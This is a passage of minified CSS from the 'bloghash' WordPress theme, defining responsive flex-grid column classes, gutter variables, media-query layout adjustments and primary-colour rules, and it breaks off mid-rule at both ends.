33.33333%;max-width: 33.33333%;}.site .bloghash-flex-row .col-sm-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.site .bloghash-flex-row .col-sm-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.site .bloghash-flex-row .col-sm-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.site .bloghash-flex-row .col-sm-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.site .bloghash-flex-row .col-sm-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.site .bloghash-flex-row .col-sm-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.site .bloghash-flex-row .col-sm-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.site .bloghash-flex-row .col-sm-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.site .bloghash-flex-row .col-sm-offset-0 {margin-left: 0%;}.site .bloghash-flex-row .col-sm-offset-1 {margin-left: 8.33333%;}.site .bloghash-flex-row .col-sm-offset-2 {margin-left: 16.66667%;}.site .bloghash-flex-row .col-sm-offset-3 {margin-left: 25%;}.site .bloghash-flex-row .col-sm-offset-4 {margin-left: 33.33333%;}.site .bloghash-flex-row .col-sm-offset-5 {margin-left: 41.66667%;}.site .bloghash-flex-row .col-sm-offset-6 {margin-left: 50%;}.site .bloghash-flex-row .col-sm-offset-7 {margin-left: 58.33333%;}.site .bloghash-flex-row .col-sm-offset-8 {margin-left: 66.66667%;}.site .bloghash-flex-row .col-sm-offset-9 {margin-left: 75%;}.site .bloghash-flex-row .col-sm-offset-10 {margin-left: 83.33333%;}.site .bloghash-flex-row .col-sm-offset-11 {margin-left: 91.66667%;}.site .bloghash-flex-row .first-sm {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.site .bloghash-flex-row .last-sm {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.site .bloghash-flex-row.start-sm, .site .bloghash-flex-row .start-sm {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.site .bloghash-flex-row.center-sm, .site .bloghash-flex-row .center-sm {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;}.site .bloghash-flex-row.end-sm, .site .bloghash-flex-row .end-sm {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;text-align: end;margin-left: auto;}.site .bloghash-flex-row.top-sm, .site .bloghash-flex-row .top-sm {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.site .bloghash-flex-row.middle-sm, .site .bloghash-flex-row .middle-sm {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.site .bloghash-flex-row.stretch-sm, .site .bloghash-flex-row .stretch-sm {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.site .bloghash-flex-row.bottom-sm, .site .bloghash-flex-row .bottom-sm {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.site .bloghash-flex-row.around-sm {-ms-flex-pack: distribute;justify-content: space-around;}.site .bloghash-flex-row.between-sm {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}@media screen and (min-width: 600px) and (max-width: 782px) {.wp-block-column:nth-child(even) {margin-left: 3rem;-ms-flex-preferred-size: calc(50% - 15px) !important;flex-basis: calc(50% - 15px) !important;}}@media screen and (min-width: 769px) and (max-width: 960px) {.bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .elementor-section.elementor-section-stretched, .bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .entry-content .alignfull, .bloghash-has-sidebar:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .bloghash-fw-section, body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .elementor-section.elementor-section-stretched, body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .entry-content .alignfull, body.bloghash-layout__boxed-separated:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer) #page .bloghash-fw-section {max-width: unset;margin-left: -5rem !important;margin-right: -5rem !important }}@media only screen and (min-width: 782px) {.wp-block-columns {margin-bottom: 3.2rem;-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}#main .entry-content .wp-block-buttons, #main .bloghash-entry .wp-block-buttons {margin-bottom: 1.5rem;}.wp-block-columns .wp-block-column {margin-bottom: 0;}.wp-block-columns .wp-block-column:not(:first-child) {margin-left: 3rem;}.g-md-0,.gx-md-0 {--bloghash-gutter-x: 0;}.g-md-0,.gy-md-0 {--bloghash-gutter-y: 0;}.g-md-1,.gx-md-1 {--bloghash-gutter-x: .4rem;}.g-md-1,.gy-md-1 {--bloghash-gutter-y: .4rem;}.g-md-2,.gx-md-2 {--bloghash-gutter-x: .8rem;}.g-md-2,.gy-md-2 {--bloghash-gutter-y: .8rem;}.g-md-3,.gx-md-3 {--bloghash-gutter-x: 1.6rem;}.g-md-3,.gy-md-3 {--bloghash-gutter-y: 1.6rem;}.g-md-4,.gx-md-4 {--bloghash-gutter-x: 2.4rem;}.g-md-4,.gy-md-4 {--bloghash-gutter-y: 2.4rem;}.g-md-5,.gx-md-5 {--bloghash-gutter-x: 4.8rem;}.g-md-5,.gy-md-5 {--bloghash-gutter-y: 4.8rem;}.g-md-6,.gx-md-6 {--bloghash-gutter-x: 6.5rem;}.g-md-6,.gy-md-6 {--bloghash-gutter-y: 6.5rem;}.site .bloghash-flex-row .col-md {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;max-width: 100%;-ms-flex-preferred-size: 0;flex-basis: 0;}.site .bloghash-flex-row .col-md.flex-basis-auto {-ms-flex-preferred-size: auto;flex-basis: auto;}.site .bloghash-flex-row .col-md-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.site .bloghash-flex-row .col-md-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.site .bloghash-flex-row .col-md-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.site .bloghash-flex-row .col-md-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.site .bloghash-flex-row .col-md-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.site .bloghash-flex-row .col-md-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.site .bloghash-flex-row .col-md-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.site .bloghash-flex-row .col-md-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.site .bloghash-flex-row .col-md-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.site .bloghash-flex-row .col-md-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.site .bloghash-flex-row .col-md-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.site .bloghash-flex-row .col-md-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.site .bloghash-flex-row .col-md-offset-0 {margin-left: 0%;}.site .bloghash-flex-row .col-md-offset-1 {margin-left: 8.33333%;}.site .bloghash-flex-row .col-md-offset-2 {margin-left: 16.66667%;}.site .bloghash-flex-row .col-md-offset-3 {margin-left: 25%;}.site .bloghash-flex-row .col-md-offset-4 {margin-left: 33.33333%;}.site .bloghash-flex-row .col-md-offset-5 {margin-left: 41.66667%;}.site .bloghash-flex-row .col-md-offset-6 {margin-left: 50%;}.site .bloghash-flex-row .col-md-offset-7 {margin-left: 58.33333%;}.site .bloghash-flex-row .col-md-offset-8 {margin-left: 66.66667%;}.site .bloghash-flex-row .col-md-offset-9 {margin-left: 75%;}.site .bloghash-flex-row .col-md-offset-10 {margin-left: 83.33333%;}.site .bloghash-flex-row .col-md-offset-11 {margin-left: 91.66667%;}.site .bloghash-flex-row .first-md {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.site .bloghash-flex-row .last-md {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.site .bloghash-flex-row.start-md, .site .bloghash-flex-row .start-md {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.site .bloghash-flex-row.center-md, .site .bloghash-flex-row .center-md {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;}.site .bloghash-flex-row.end-md, .site .bloghash-flex-row .end-md {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;text-align: end;margin-left: auto;}.site .bloghash-flex-row.top-md, .site .bloghash-flex-row .top-md {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.site .bloghash-flex-row.middle-md, .site .bloghash-flex-row .middle-md {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.site .bloghash-flex-row.stretch-md, .site .bloghash-flex-row .stretch-md {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.site .bloghash-flex-row.bottom-md, .site .bloghash-flex-row .bottom-md {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.site .bloghash-flex-row.around-md {-ms-flex-pack: distribute;justify-content: space-around;}.site .bloghash-flex-row.between-md {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}@media only screen and (min-width: 1200px) {.g-lg-0,.gx-lg-0 {--bloghash-gutter-x: 0;}.g-lg-0,.gy-lg-0 {--bloghash-gutter-y: 0;}.g-lg-1,.gx-lg-1 {--bloghash-gutter-x: .4rem;}.g-lg-1,.gy-lg-1 {--bloghash-gutter-y: .4rem;}.g-lg-2,.gx-lg-2 {--bloghash-gutter-x: .8rem;}.g-lg-2,.gy-lg-2 {--bloghash-gutter-y: .8rem;}.g-lg-3,.gx-lg-3 {--bloghash-gutter-x: 1.6rem;}.g-lg-3,.gy-lg-3 {--bloghash-gutter-y: 1.6rem;}.g-lg-4,.gx-lg-4 {--bloghash-gutter-x: 2.4rem;}.g-lg-4,.gy-lg-4 {--bloghash-gutter-y: 2.4rem;}.g-lg-5,.gx-lg-5 {--bloghash-gutter-x: 4.8rem;}.g-lg-5,.gy-lg-5 {--bloghash-gutter-y: 4.8rem;}.g-lg-6,.gx-lg-6 {--bloghash-gutter-x: 6.5rem;}.g-lg-6,.gy-lg-6 {--bloghash-gutter-y: 6.5rem;}.site .bloghash-flex-row .col-lg {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;max-width: 100%;-ms-flex-preferred-size: 0;flex-basis: 0;}.site .bloghash-flex-row .col-lg.flex-basis-auto {-ms-flex-preferred-size: auto;flex-basis: auto;}.site .bloghash-flex-row .col-lg-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.site .bloghash-flex-row .col-lg-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.site .bloghash-flex-row .col-lg-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.site .bloghash-flex-row .col-lg-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.site .bloghash-flex-row .col-lg-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.site .bloghash-flex-row .col-lg-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.site .bloghash-flex-row .col-lg-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.site .bloghash-flex-row .col-lg-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.site .bloghash-flex-row .col-lg-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.site .bloghash-flex-row .col-lg-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.site .bloghash-flex-row .col-lg-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.site .bloghash-flex-row .col-lg-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.site .bloghash-flex-row .col-lg-offset-0 {margin-left: 0%;}.site .bloghash-flex-row .col-lg-offset-1 {margin-left: 8.33333%;}.site .bloghash-flex-row .col-lg-offset-2 {margin-left: 16.66667%;}.site .bloghash-flex-row .col-lg-offset-3 {margin-left: 25%;}.site .bloghash-flex-row .col-lg-offset-4 {margin-left: 33.33333%;}.site .bloghash-flex-row .col-lg-offset-5 {margin-left: 41.66667%;}.site .bloghash-flex-row .col-lg-offset-6 {margin-left: 50%;}.site .bloghash-flex-row .col-lg-offset-7 {margin-left: 58.33333%;}.site .bloghash-flex-row .col-lg-offset-8 {margin-left: 66.66667%;}.site .bloghash-flex-row .col-lg-offset-9 {margin-left: 75%;}.site .bloghash-flex-row .col-lg-offset-10 {margin-left: 83.33333%;}.site .bloghash-flex-row .col-lg-offset-11 {margin-left: 91.66667%;}.site .bloghash-flex-row .first-lg {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.site .bloghash-flex-row .last-lg {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.site .bloghash-flex-row.start-lg, .site .bloghash-flex-row .start-lg {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.site .bloghash-flex-row.center-lg, .site .bloghash-flex-row .center-lg {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;}.site .bloghash-flex-row.end-lg, .site .bloghash-flex-row .end-lg {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;text-align: end;margin-left: auto;}.site .bloghash-flex-row.top-lg, .site .bloghash-flex-row .top-lg {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.site .bloghash-flex-row.middle-lg, .site .bloghash-flex-row .middle-lg {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.site .bloghash-flex-row.stretch-lg, .site .bloghash-flex-row .stretch-lg {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.site .bloghash-flex-row.bottom-lg, .site .bloghash-flex-row .bottom-lg {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.site .bloghash-flex-row.around-lg {-ms-flex-pack: distribute;justify-content: space-around;}.site .bloghash-flex-row.between-lg {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}@media only screen and (max-width: 868px) {.bloghash-entry p.has-background {padding: 2.5rem;}.bloghash-hide-mobile-tablet {display: none !important;}.alignfull.bloghash-wrap-content>div, .bloghash-container, .bloghash-container-fluid, .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer>ul {padding: 0 3rem;}.bloghash-header-widgets .bloghash-header-widget, .bloghash-header-widgets .bloghash-header-widget.bloghash-header-widget__button {padding-left: 1rem;padding-right: 1rem }.bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .bloghash-icon {font-size: 2.4rem;}body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-has-sidebar #page .elementor-section.elementor-section-stretched, body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-has-sidebar #page .entry-content .alignfull, body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-has-sidebar #page .bloghash-fw-section, body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-no-sidebar #page .elementor-section.elementor-section-stretched, body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-no-sidebar #page .entry-content .alignfull, body:not(.page-template-template-bloghash-fullwidth):not(.page-template-elementor_header_footer).bloghash-no-sidebar #page .bloghash-fw-section {margin-left: -3rem !important;margin-right: -3rem !important;left: 0;max-width: unset;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper {display: block;}.bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-left .entry-media, .bloghash-blog-horizontal .bloghash-article:not(.format-quote) .bloghash-blog-entry-wrapper.bloghash-thumb-right .entry-media {margin-left: 0;margin-right: 0;margin-bottom: 2.4rem;}#bloghash-pre-footer .col-md-4 {margin-top: 3rem;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:after, .bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row:before {left: 0;right: 0;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row {padding: 4rem 3rem;margin: 0;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row>div {padding-left: 0;padding-right: 0;}#bloghash-copyright.contained-separator>.bloghash-container:before {left: 3rem;right: 3rem;}.single.bloghash-single-title-in-page-header #page .page-header .page-title {font-size: 3.2rem;}.single.bloghash-single-title-in-page-header .page-header .post-category a {font-size: 1.4rem;}#page .bloghash-unset-mw, #page .bloghash-unset-mw>img {max-width: 100%;}.bloghash-mobile-nav {margin-left: 1.6rem;}}@media only screen and (max-width: 599px) {#page .alignleft, #page .alignright {float: none;margin: 2rem auto;}#page .has-text-align-right {text-align: start;}#bloghash-header-inner .bloghash-widget-wrapper, .bloghash-header-element, .bloghash-header-widgets .bloghash-header-widget {position: static }.bloghash-header-widgets .dropdown-item:after {display: none;}.page-header>.bloghash-container {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.page-header>.bloghash-container .bloghash-page-header-wrapper {padding-left: 0 !important;padding-right: 0 !important;}.page-header .bloghash-page-header-wrapper {margin-right: 0;margin-left: 0;width: 100% }.bloghash-page-title-align-right .page-header.bloghash-has-page-title .bloghash-page-header-wrapper {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.bloghash-page-title-align-right .page-header.bloghash-has-page-title .bloghash-breadcrumbs {-ms-flex-item-align: start;align-self: flex-start;-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}#colophon .search-form, #main .search-form {max-width: 100%;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-pre-footer-cta {padding-left: 0;padding-right: 0;}.bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row {margin-left: 0;margin-right: 0;}#bloghash-copyright .bloghash-copyright-widget .bloghash-nav>ul>li {margin-top: .32rem;margin-bottom: .32rem;}#bloghash-copyright .bloghash-copyright-widget {padding-left: 0;padding-right: 0;}#page .error-404 .page-header h1.page-title {font-size: 20rem;}.author-avatar img {display: none;}.single .entry-footer {display: block;}.single .entry-footer .last-updated {margin-top: 1.6rem;display: block;}.author-box {padding: 2.5rem;}.author-box .author-box-avatar {display: none;}#comments .comment-body, #comments .comment_container {padding: 2rem 2.5rem 2.5rem 2.5rem;min-height: initial;min-height: auto;}#comments .comment-author-avatar {display: none;}.comment-form>div.comment-form-author, .comment-form>div.comment-form-email, .comment-form>div.comment-form-url, .comment-form>p.comment-form-author, .comment-form>p.comment-form-email, .comment-form>p.comment-form-url {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;padding-left: 0;padding-right: 0;}}@media only screen and (max-width: 480px) {.bloghash-hide-mobile {display: none !important;}#page {min-height: -webkit-fill-available;}}@media only screen and (max-width: 782px) {.admin-bar #page {min-height: calc(100vh - 46px);}.bloghash-sticky-header.admin-bar.bloghash-is-mobile #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-header-layout-3, .bloghash-header-layout-4, .bloghash-header-layout-6) #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container>.bloghash-container {top: 46px;}#bloghash-footer #bloghash-footer-widgets {padding-top: 3rem;padding-bottom: 3rem;}#bloghash-footer .bloghash-footer-column {padding-top: 2rem;padding-bottom: 2rem;}}@media only screen and (max-width: 960px) {.bloghash-layout__boxed-separated #content .entry-content>.alignfull:first-child {margin-top: -5rem;}.bloghash-layout__boxed-separated:not(.comments-open) #content .entry-content>.alignfull:last-child {margin-bottom: -5rem;}#bloghash-topbar>.bloghash-container>.bloghash-flex-row>div .bloghash-topbar-widget {padding-top: .6rem;padding-bottom: .6rem;}#bloghash-topbar .bloghash-topbar-widget {padding-left: .8rem;padding-right: .8rem;}.bloghash-topbar__separators-regular #bloghash-topbar .bloghash-topbar-widget:after, .bloghash-topbar__separators-slanted #bloghash-topbar .bloghash-topbar-widget:after {margin-left: .8rem;}.bloghash-header__separators-regular .bloghash-header-widget, .bloghash-header__separators-slanted .bloghash-header-widget {padding-left: .8rem;padding-right: .8rem;}.bloghash-header__separators-regular .bloghash-header-widget:after, .bloghash-header__separators-slanted .bloghash-header-widget:after {margin-left: .8rem;}body:not(.bloghash-has-sidebar):not(.bloghash-single-title-in-content) #content .entry-content>.alignfull:first-child {margin-top: -4rem;}body:not(.bloghash-has-sidebar):not(.bloghash-single-title-in-content):not(.comments-open).bloghash-layout__boxed #content .entry-content>.alignfull:last-child {margin-bottom: -5rem;}#main>.bloghash-container {display: block;}#primary {max-width: 100% !important;padding-left: 0 !important;padding-right: 0 !important;margin-top: 4rem;}.site-main #secondary {width: 100%;margin-top: 4rem;}.bloghash-sidebar-r__before-content #main>.bloghash-container {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.bloghash-sidebar-r__before-content .site-main #primary {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;margin-top: 0;}#comments .comment-list ol .edit, #comments .comment-list ul .edit, .bloghash-sidebar-r__hide .site-main #secondary, .single .post-nav img {display: none }#comments .comment-list ol ol ol, #comments .comment-list ol ol ul, #comments .comment-list ol ul ol, #comments .comment-list ol ul ul, #comments .comment-list ul ol ol, #comments .comment-list ul ol ul, #comments .comment-list ul ul ol, #comments .comment-list ul ul ul {margin-left: 0;}#comments .comment-list ol ol ol:before, #comments .comment-list ol ol ul:before, #comments .comment-list ol ul ol:before, #comments .comment-list ol ul ul:before, #comments .comment-list ul ol ol:before, #comments .comment-list ul ol ul:before, #comments .comment-list ul ul ol:before, #comments .comment-list ul ul ul:before {display: none;}#comments .comment-list ol ol ol li:before, #comments .comment-list ol ol ul li:before, #comments .comment-list ol ul ol li:before, #comments .comment-list ol ul ul li:before, #comments .comment-list ul ol ol li:before, #comments .comment-list ul ol ul li:before, #comments .comment-list ul ul ol li:before, #comments .comment-list ul ul ul li:before {left: 2.5rem !important;height: 2.5rem !important;}#comments .comment-list ol ol ol li:after, #comments .comment-list ol ol ul li:after, #comments .comment-list ol ul ol li:after, #comments .comment-list ol ul ul li:after, #comments .comment-list ul ol ol li:after, #comments .comment-list ul ol ul li:after, #comments .comment-list ul ul ol li:after, #comments .comment-list ul ul ul li:after {display: none;}}@media only screen and (max-width: 782px) {.wp-block-columns .wp-block-column:empty {display: none;}.wp-block-columns .wp-block-column:empty+.wp-block-column {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;margin-left: 0;}}@media only screen and (max-width: 600px) {.bloghash-sticky-header.admin-bar.bloghash-is-mobile #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-header-layout-3, .bloghash-header-layout-4, .bloghash-header-layout-6) #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container>.bloghash-container {top: 0;}}@media only screen and (max-width: 782px) {.bloghash-sticky-last-widget #secondary .bloghash-sidebar-inner>.widget:last-child, .bloghash-sticky-sidebar.admin-bar .bloghash-sidebar-inner {top: calc(var(--bloghash-sticky-h-offset, 20px) + 46px);}}@media print {#main #bloghash-comments-toggle, #main .post-nav, #page #respond, #page .bloghash-header-widgets, #page .bloghash-nav, #secondary, #bloghash-scroll-top, #bloghash-footer {display: none;}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active) {.wp-block-button__link {height: 3rem;}.page-header .bloghash-page-header-wrapper:after, .site .bloghash-flex-row:after {content: '';display: block;min-height: inherit;font-size: 0;}#infinite-handle span, .bloghash-btn, .site-main .woocommerce #respond input#submit, .site-main .woocommerce a.button, .site-main .woocommerce button.button, .site-main .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product form.cart .button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, body:not(.wp-customizer) input[type=submit] {height: 1rem;}#main>.bloghash-container #primary {-ms-flex-preferred-size: 0%;flex-basis: 0%;}.page-header .bloghash-page-header-wrapper {height: 10rem;}}.bloghash-btn, input[type=submit], .comment-form input[type=checkbox]:checked, #comments .bypostauthor-badge, .using-keyboard.single .post-tags a:focus, .single .post-tags a:hover, .using-keyboard .tagcloud a:focus, .tagcloud a:hover, .using-keyboard .wp-block-tag-cloud a:focus, .wp-block-tag-cloud a:hover, #main .mejs-controls .mejs-time-rail .mejs-time-current, .bloghash-btn.bloghash-read-more::after, .post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg::after, .entry-media > a:hover .entry-media-icon::before, .bloghash-pre-footer-cta-style-1 #bloghash-pre-footer .bloghash-flex-row::after, .bloghash-pre-footer-cta-style-2 #bloghash-pre-footer::after, .select2-container--default .select2-results__option--highlighted[aria-selected], .bloghash-input-supported input[type=radio]:not([id^='wpforms-']):checked::before, .bloghash-input-supported input[type=checkbox]:not([id^='wpforms-']):checked, .widget .cat-item a:hover + span, .widget_archive li a:hover + span, .widget .cat-item.current-cat a + span, #bloghash-footer .widget .cat-item a:hover + span, #bloghash-footer .widget_archive li a:hover + span, #bloghash-footer .widget .cat-item.current-cat a + span, .bloghash-btn.btn-outline:hover, #infinite-handle span {background-color: var(--bloghash-primary);}.bloghash-btn:hover, #infinite-handle span:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=reset]:focus, .bloghash-btn:focus, input[type=submit]:focus {background-color: var(--bloghash-primary_15);}mark, span.highlight, code, kbd, var, samp, tt {background-color: var(--bloghash-primary_10);}code.block {background-color: var(--bloghash-primary_80);}.content-area a:not(.bloghash-btn, .wp-block-button__link, .page-numbers, [class^="cat-"], [rel="tag"]), #secondary .hester-core-custom-list-widget .bloghash-entry a:not(.bloghash-btn), #secondary a:not(.bloghash-btn, .tag-cloud-link):hover, .using-keyboard #secondary a:not(.bloghash-btn, .tag-cloud-link):focus, .bloghash-header-widgets .bloghash-header-widget.bloghash-active .bloghash-icon.bloghash-search, .bloghash-logo .site-title a:hover, .using-keyboard .site-title a:focus, #bloghash-header-inner .bloghash-nav > ul > li > a:hover, .using-keyboard #bloghash-header-inner .bloghash-nav > ul > li > a:focus, #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:hover > a, .using-keyboard #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:focus > a, #bloghash-header-inner .bloghash-nav > ul > li.current-menu-item > a, #bloghash-header-inner .bloghash-nav > ul > li.current-menu-ancestor > a, #bloghash-header-inner .bloghash-nav > ul > li.page_item_has_children:hover > a, #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a, #bloghash-header-inner .bloghash-nav > ul > li.current_page_ancestor > a, #bloghash-topbar .bloghash-nav > ul > li > a:hover, .using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus, #bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a, #bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a, #bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a, .bloghash-social-nav > ul > li > a .bloghash-icon.bottom-icon, .bloghash-header-widgets a:not(.bloghash-btn, .rounded-fill):hover, .using-keyboard .bloghash-header-widgets a:not(.bloghash-btn, .rounded-fill):focus, #bloghash-header-inner .bloghash-header-widgets .bloghash-active, .widget .cat-item.current-cat > a, .widget ul li.current_page_item > a, #cancel-comment-reply-link:hover, .using-keyboard #cancel-comment-reply-link:focus, .comment-form .required, #main .entry-meta a:hover, .using-keyboard #main .entry-meta a:focus, #main .author-box-title a:hover, .using-keyboard #main .author-box-title a:focus, .bloghash-btn.btn-outline, code, kbd, var, samp, tt, .is-mobile-menu-active .bloghash-hamburger, .bloghash-hamburger:hover, .single #main .post-nav a:hover, .using-keyboard .single #main .post-nav a:focus, #bloghash-topbar .bloghash-topbar-widget__text .bloghash-icon {color: var(--bloghash-primary);}#page ::-moz-selection {background-color: var(--bloghash-primary);color: var(--bloghash-white);}#page ::selection {background-color: var(--bloghash-primary);color: 